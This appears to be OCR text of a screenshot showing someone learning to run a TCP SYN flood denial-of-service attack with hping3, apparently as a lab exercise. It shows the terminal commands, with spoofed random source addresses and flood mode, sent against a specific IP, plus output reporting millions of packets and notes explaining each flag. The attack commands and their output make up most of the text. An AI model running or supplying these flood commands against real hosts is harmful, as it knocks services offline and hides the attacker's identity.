 TextEdit File Edit Format View Window Help Thu Mar 24 7:50 PM
BT Tcp Syn flood DOS attack with Content hping3 • help
binarytides.com/tcp-syn-flood-dos-attack-with-hping/ F
Bookmarks Evercondo Admin WORLDSTARHIPH... Chess Tournaments Online Banking Super Rugby Fixtu... Bulk Resize Photos Merge Images Hamilton - Math T... SparkNotes: SAT... 902 Route: Sched... Rugby free downl... » Other Bookmarks
$ sudo apt-get install hping3
fabris — root@lamp-ubuntu-s-1vcpu-1gb-tor1-01: ~ — ssh root@147.182.158.176 — 125×41
[root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~# hping3 -i u1 -S -p 80 -s 3333 -c 1000 --rand-source 178.128.232.201 ]
HPING 178.128.232.201 (eth0 178.128.232.201): S set, 40 headers + 0 data bytes
command(s)
--- 178.128.232.201 hping statistic ---
1000 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~# hping3 --flood -S -p 80 -s 3333 -c 1000 --rand-source 178.128.232.201 ]
HPING 178.128.232.201 (eth0 178.128.232.201): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 178.128.232.201 hping statistic ---
3774872 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@lamp-ubuntu-s-1vcpu-1gb-tor1-01:~#
output
Untitled — Edited
Monaco Regular 14.6 a B I U 1.0
0 2 4 6 8 10 12 14 16 18 20
BIG S - indicates TCP SYN flag
p 80 - Target port of 80
i u1 - Wait for 1 micro second between each packet
—rand-source - random source IP
SMALL S - indicates the source port of 3333
SMALL c - indicates number of packets to send ( 1000 )
I think the first command is the correct one as when I tried with
the —-flood it kept sending packets and had to manually stop it
as you can see in the above replies